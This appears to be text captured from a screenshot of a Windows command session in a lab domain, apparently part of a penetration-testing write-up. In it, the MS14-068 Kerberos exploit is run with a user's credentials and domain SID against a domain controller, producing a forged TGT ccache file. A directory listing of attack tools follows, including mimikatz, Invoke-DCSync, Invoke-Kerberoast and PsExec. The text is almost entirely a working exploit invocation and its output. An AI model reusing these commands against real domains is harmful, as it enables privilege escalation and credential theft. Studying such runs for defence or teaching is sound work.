 c:\Users\douser\Desktop>MS14-068.exe -u douser@demo.com -p Dotes
MS14-068.exe -u douser@demo.com -p Dotest123 -s S-1-5-21-9798860
[+] Building AS-REQ for 192.168.183.130... Done!
[+] Sending AS-REQ to 192.168.183.130... Done!
[+] Receiving AS-REP from 192.168.183.130... Done!
[+] Parsing AS-REP from 192.168.183.130... Done!
[+] Building TGS-REQ for 192.168.183.130... Done!
[+] Sending TGS-REQ to 192.168.183.130... Done!
[+] Receiving TGS-REP from 192.168.183.130... Done!
[+] Parsing TGS-REP from 192.168.183.130... Done!
[+] Creating ccache file 'TGT_douser@demo.com.ccache'... Done!
c:\Users\douser\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 605F-F555
Directory of c:\Users\douser\Desktop
2021/11/05  19:26    <DIR>          .
2021/11/05  19:26    <DIR>          ..
2020/01/11  15:06             2,189 360极速浏览器.lnk
2020/01/17  14:53            14,336 artifact.exe
2020/01/11  16:05             5,406 GetUserSPNs.ps1.ps1
2015/11/19  04:37         1,192,703 Invoke-DCSync.ps1
2020/01/11  16:37            47,937 Invoke-Kerberoast.ps1
2020/01/03  02:22         1,040,136 mimikatz.exe
2020/01/15  17:12         3,492,558 MS14-068.exe
2004/02/01  13:23           344,576 NetSess.exe
2020/01/15  15:39           374,944 PsExec64.exe
2020/01/16  22:13            53,248 PVEFindADUser.exe
2020/01/16  22:16               193 report.csv
2020/01/06  22:05             3,175 RProcdump.ps1
2020/01/17  15:52             2,897 systeiminfo_win7.txt
2021/11/05  19:26             1,074 TGT_douser@demo.com.ccache